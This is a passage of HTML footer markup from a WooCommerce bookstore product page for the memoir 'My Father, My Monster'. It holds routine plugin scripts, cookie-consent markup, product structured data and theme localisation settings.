                text-align: center;z-index: 100;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_2155 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_2155{top:-10px;left:-10px;z-index:500;}div.br_alabel.berocket_alabel_id_2155 > span{height: 50px;width: 50px;background-color:#f16543;color:#ffffff;border-radius:50%;line-height:1.2em;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; margin-bottom: 0px; }</style>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
        <style> .wdp_table_outter{padding:10px 0;} .wdp_table_outter h4{margin: 10px 0 15px 0;} table.wdp_table{border-top-style:solid; border-top-width:1px !important; border-top-color:inherit; border-right-style:solid; border-right-width:1px !important; border-right-color:inherit;border-collapse: collapse; margin-bottom:0px;  } table.wdp_table td{border-bottom-style:solid; border-bottom-width:1px !important; border-bottom-color:inherit; border-left-style:solid; border-left-width:1px !important; border-left-color:inherit; padding:10px 20px !important;} table.wdp_table.lay_horzntl td{padding:10px 15px !important;} a[data-coupon="discount"]{ display: none; } .wdp_helpText{ font-size: 12px; top: 5px; position: relative; } @media screen and (max-width: 640px) { table.wdp_table.lay_horzntl { width:100%; } table.wdp_table.lay_horzntl tbody.wdp_table_body { width:100%; display:block; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr { display:inline-block; width:50%; box-sizing:border-box; } table.wdp_table.lay_horzntl tbody.wdp_table_body tr td {display: block; text-align:left;}}  .awdpOfferMsg { width: 100%; float: left; margin: 20px 0px; box-sizing: border-box; display: block !important; } .awdpOfferMsg span { display: inline-block; } .wdp_miniCart { border: none !important; line-height: 30px; width: 100%; float: left; margin: 0px 0 30px 0; } .wdp_miniCart strong{ float: left; } .wdp_miniCart span { float: right; } .wdp_miniCart span.wdpLabel { float: left; } .theme-astra .wdp_miniCart{ float: none; } </style>

        <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<div class="xoo-qv-opac"></div><div class="xoo-qv-panel"><div class="xoo-qv-preloader xoo-qv-opl"><div class="xoo-qv-speeding-wheel"></div></div><div class="xoo-qv-modal"></div></div>		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'f2b7cab8f1',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://xarrabooks.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' /><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/xarrabooks.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/xarrabooks.com\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Biographies &amp;amp; Memoirs","@id":"https:\/\/xarrabooks.com\/product-category\/biographies-memoirs\/"}},{"@type":"ListItem","position":4,"item":{"name":"My Father, My Monster","@id":"https:\/\/xarrabooks.com\/shop\/my-father-my-monster\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/xarrabooks.com\/shop\/my-father-my-monster\/#product","name":"My Father, My Monster","url":"https:\/\/xarrabooks.com\/shop\/my-father-my-monster\/","description":"Details\r\nPolice spokesperson and former TV journalist McIntosh Polela has been on our screens for many years. But behind his seemingly unfazed demeanour, a troubled past haunts him. His parents disappeared when he was a little boy, leaving him and his sister Zinhle to suffer years of brutal abuse. When the truth of his parents' disappearance is revealed, the teenage McIntosh makes a fully functioning gun from found object which he keeps for the day when he finds his father. He knows that he must come face to face with the man who robbed him of his childhood. McIntosh has to confront his father about his mother's brutal death. How can he possibly forgive, when his father remains a remorseless brutal and heartless monster?","image":"https:\/\/xarrabooks.com\/wp-content\/uploads\/2020\/11\/Mclntosh-Polela.jpg","sku":"9781431401604","offers":[{"@type":"Offer","price":"185.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"185.00","priceCurrency":"ZAR","valueAddedTaxIncluded":"true"},"priceCurrency":"ZAR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/xarrabooks.com\/shop\/my-father-my-monster\/","seller":{"@type":"Organization","name":"Xarra Books","url":"https:\/\/xarrabooks.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        <script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-b5c02621.min.css' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
var wpcf7 = {"api":{"root":"https:\/\/xarrabooks.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
var xoo_qv_localize = {"adminurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","prettyPhoto_title":"true","modal_anim":"linear","img_hover_btn":"woocommerce_before_shop_loop_item_title"};
var BG_SHCE_USE_EFFECTS = "0";
var BG_SHCE_TOGGLE_SPEED = "400";
var BG_SHCE_TOGGLE_OPTIONS = "none";
var BG_SHCE_TOGGLE_EFFECT = "blind";
var ysm_L10n = {"restUrl":"https:\/\/xarrabooks.com\/wp-json\/ysm\/v1\/search?","loader_icon":"https:\/\/xarrabooks.com\/wp-content\/plugins\/smart-woocommerce-search\/assets\/images\/loader6.gif","custom_1_disable_ajax":"","custom_1_char_count":"3","custom_1_no_results_text":"No Results","custom_1_layout":"product","enable_search":"1","disable_ajax":"","char_count":"3","no_results_text":"No Results","enable_product_search":"1","product_disable_ajax":"","product_char_count":"3","product_no_results_text":"No Results"};
var TRX_UTILS_STORAGE = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","ajax_nonce":"a4ec388476","site_url":"https:\/\/xarrabooks.com","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_error_global":"Invalid field's value!","msg_name_empty":"The name can't be empty","msg_email_empty":"Too short (or empty) email address","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page will be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!"};
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
var DBData = {"default_add_to_cart_text":"Add to cart","preorders_add_to_cart_text":""};
var awdr_params = {"ajaxurl":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","nonce":"d2212a3eb2","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
var booked_fea_vars = {"ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
var wpApiSettings = {"root":"https:\/\/xarrabooks.com\/wp-json\/","nonce":"db75c57a8c","versionString":"wp\/v2\/"};
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/xarrabooks.com\/cart\/","is_cart":""};
var BOOKLOVERS_STORAGE = {"theme_font":"PT Sans","theme_skin_color":"#121212","theme_skin_bg_color":"#FFFFFF","strings":{"ajax_error":"Invalid server answer","bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your like! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text","send_complete":"Send message complete!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","login_success":"Login success! The page will be reloaded in 3 sec.","login_failed":"Login failed!","password_empty":"The password can&#039;t be empty and shorter then 4 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"use_ajax_views_counter":"","ajax_url":"https:\/\/xarrabooks.com\/wp-admin\/admin-ajax.php","ajax_nonce":"a4ec388476","site_url":"https:\/\/xarrabooks.com","vc_edit_mode":"","theme_skin":"less","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"float","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"1","menu_mobile":"960","menu_slider":"1","menu_cache":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"1","menu_animation_in":"fadeIn","menu_animation_out":"fadeOut","popup_engine":"magnific","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"1000","comments_maxlength":"1000","remember_visitors_settings":"","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-f9029831.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-74d20feb.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://xarrabooks.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://xarrabooks.com/wp-content/cache/wpo-minify/1750865752/assets/wpo-minify-footer-ff3a1c4f.min.js" id="wpo_min-footer-3-js"></script>
<script type="text/javascript" id="wpo_min-footer-4-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/xarrabooks.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  